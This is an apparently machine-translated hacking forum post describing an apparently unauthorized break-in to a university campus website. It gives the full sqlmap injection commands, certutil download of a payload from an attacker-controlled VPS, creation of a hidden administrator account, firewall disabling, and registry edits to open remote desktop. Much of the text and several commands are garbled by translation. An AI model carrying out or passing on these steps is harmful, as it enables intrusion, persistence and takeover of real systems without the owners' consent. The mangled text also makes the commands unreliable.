KoreanHackerTeam

Moderator

0x01 前言

시험을 준비 할 때 실수로 캠퍼스 네트워크의 사이트를 클릭하고 검토를 중단했습니다 (그냥 소드 그리기).

0x02 渗透过程

주입 테스트http://url/newDetail.aspx? id=11999 '또는 1=1-

SQLMAP는 직접 사용되며 WAF (Dog Head)가 없습니다.

우연히 살펴보십시오

python sqlmap.py -u 'http://url/newdetail.aspx? id=119' -배치 -dbs



Python sqlmap.py -u 'http://url/newdetail.aspx? id=119' -배치 -사용자

DBMSSQLSERVER 2005



NT Authority System의 Windows에서whoami은 내장 시스템 관리 계정입니다.





디렉토리 chdir를 확인하십시오



dir c: \



OS版本Microsoft (R) Windows (R) Server 2003, Enterprise Edition



ipconfig

서버에 Certutil의 존재는 명령을 테스트하기로 결정하는 것과 같습니다.

vps

Python -m simplehttpserver 80

전화하십시오



핑 wt070h.dnslog.cn

certutil.exe -urlcache -split -f http://funny_ip/majaming1x

에코를 발견하십시오

그러나 웹 사이트 경로는 중국어입니다. 당신이 트로이 목마를 쓰면, 당신은 트로이 목마를 쓸 때 잡히게됩니다. 해결책을 찾았지만 실패했습니다.

환경 변수를보십시오



Nmap看看端口원격으로 연결하려고 할 때 약간의 문제가 있었기 때문에 처음에는 그 이유가 무엇인지 몰랐기 때문에 살펴볼 계획이었습니다.





尝试远程连接3389신규 사용자

#새 사용자를 만들어냅니다

NET 사용자 AmazingAdMin123 Amazing.123456 /추가

#grant 권한

NET 로컬 그룹 관리자 AmazingAdMin123 /추가

#사용자를 활성화하십시오

순 사용자 AmazingAdMin123 /active:yes

#방화벽을 클로즈하십시오

Netsh 방화벽 세트 Opmode 모드=비활성화

#enable 기본 설정 Netsh 방화벽 재설정



레지스트리를 통해 포트 3389를 엽니 다

Echo Windows 레지스트리 편집기 버전 5.00 3389.reg

echo [hkey_local_machine \ system \ currentControlset \ Control \ Terminal Server] 3389.reg

echo 'fdenytsconnections'=dword:000000000 3389.reg

echo [hkey_local_machine \ system \ currentControlset \ Control \ 터미널 서버 \ wds \ rdpwd \ tds \ tcp] 3389.reg

echo 'ortnumber'=dword:00000d3d 3389.reg

echo [hkey_local_machine \ system \ currentControlset \ Control \ Terminal Server \ winstations \ rdp-tcp] 3389.reg

echo 'portnumber'=dword:00000d3d 3389.reg

Regedit /s 3389. REG 관련 레코드

관련 기록

이 과정은 연속으로 2 ~ 3 회 시도되었지만 실패했으며 그 이유는 발견되지 않았습니다. 서비스가 꺼졌습니다. 먼저 시험을 치르고 관리자가 컴퓨터를 켤 때까지 기다려야했습니다.

웹 사이트는 시험 후 3 일째에 온라인 상태입니다. 새 사용자를 만들어보세요 .

보안 정책 문제라는 것이 밝혀졌습니다. 간단한 비밀번호를 사용할 수 없습니다. 새 사용자를 만들 때 복잡한 암호를 사용하십시오.

远程连接️

구성이로드 중입니다 .

0x03 总结

1. 홈 페이지에서 주입 지점을 찾았습니다. SQLMAP를 통해 주입하고 명령을 실행하십시오. //데이터베이스 버전 SQL-OSWHOAMI //시스템 권한으로 찾기 SQL-OSCHDIR //디렉토리보기 C: //C 디스크 디렉토리 SQL-SOSSYSTEMINFO //시스템 버전 SQL-OSIPCONFIG //view system ansicl-viscuTutil //test is is cuertuTuL 3을 클릭하십시오. VPS Python -M SimpleHttpserver 804의 HTTP 서버. CS Generation EXE를 VPS 서버에 업로드 할 수 있습니다. 5. NAMP를 통해 대상 시스템 열기 포트를 스캔하고 3389가 존재한다는 것을 알게됩니다. 6. 사용자를 생성하고 관리자 권한에 추가하고 FireProof 함수 기능# 새 사용자 SQL-OSNET 사용자 AmazingAdMin123 Admin@12 $ 12 /Add# Admistate Admaking User SQL-NENT 사용자 SQL-NENT AmazingAdmin123 /Active:yes# 방화벽 SQL-OSNETSH 방화벽 세트 opmode 모드=disable7을 닫습니다. MSTSC을 통해 원격으로 성공적으로 연결하십시오. 원본 링크 : https://xz.aliyun.com/t/9444